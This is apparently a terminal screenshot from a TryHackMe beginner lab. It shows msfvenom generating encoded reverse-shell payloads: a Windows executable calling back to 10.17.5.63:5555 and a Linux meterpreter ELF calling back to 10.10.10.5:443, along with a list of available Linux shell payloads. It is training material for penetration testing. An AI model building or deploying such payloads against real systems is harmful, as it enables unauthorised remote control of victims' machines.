 kali@kali: ~/Desktop/THM/TryHackMe/Complete Beginner Path/Web/Side Rooms
kali@kali: ~/Desktop/THM/TryHackMe/Complete Beginner Path/Web/Side Rooms 190x43
┌──(kali㉿kali)-[~/…/TryHackMe/Complete Beginner Path/Web/Side Rooms]
└─$ msfvenom -p windows/x64/shell_reverse_tcp -f exe -e x86/shikata_ga_nai -o win64_stageless_encoded.exe LHOST=10.17.5.63 LPORT=5555
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 487 (iteration=0)
x86/shikata_ga_nai chosen with final size 487
Payload size: 487 bytes
Final size of exe file: 7168 bytes
Saved as: win64_stageless_encoded.exe
┌──(kali㉿kali)-[~/…/TryHackMe/Complete Beginner Path/Web/Side Rooms]
└─$ ls -alh
total 44K
drwxr-xr-x 3 kali kali 4.0K Feb 15 00:54  .
drwxr-xr-x 4 kali kali 4.0K Feb 10 12:04  ..
-rw-r--r-- 1 kali kali 6.2K Feb 11 10:16 'CC-Pen Testing.md'
drwxr-xr-x 2 kali kali 4.0K Feb 13 12:20  Images
-rw-r--r-- 1 kali kali 5.9K Feb 13 12:32 'What The Shell.md'
-rw-r--r-- 1 kali kali 7.0K Feb 15 00:54  win64_stageless_encoded.exe
-rw-r--r-- 1 kali kali 7.0K Feb 15 00:53  win64_stageless.exe
┌──(kali㉿kali)-[~/…/TryHackMe/Complete Beginner Path/Web/Side Rooms]
└─$ msfvenom --list payloads | grep linux/x64
linux/x64/exec Execute an arbitrary command
linux/x64/meterpreter/bind_tcp Inject the mettle server payload (staged). Listen for a connection
linux/x64/meterpreter/reverse_tcp Inject the mettle server payload (staged). Connect back to the attacker
linux/x64/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless)
linux/x64/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless)
linux/x64/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless)
linux/x64/pingback_bind_tcp Accept a connection from attacker and report UUID (Linux x64)
linux/x64/pingback_reverse_tcp Connect back to attacker and report UUID (Linux x64)
linux/x64/shell/bind_tcp Spawn a command shell (staged). Listen for a connection
linux/x64/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker
linux/x64/shell_bind_ipv6_tcp Listen for an IPv6 connection and spawn a command shell
linux/x64/shell_bind_tcp Listen for a connection and spawn a command shell
linux/x64/shell_bind_tcp_random_port Listen for a connection in a random port and spawn a command shell. Use nmap to discover the open port: 'nmap -sS target -p-'.
linux/x64/shell_find_port Spawn a shell on an established connection
linux/x64/shell_reverse_ipv6_tcp Connect back to attacker and spawn a command shell over IPv6
linux/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell
┌──(kali㉿kali)-[~/…/TryHackMe/Complete Beginner Path/Web/Side Rooms]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp -f elf -e x86/shikata_ga_nai -o shell.elf LHOST=10.10.10.5 LPORT=443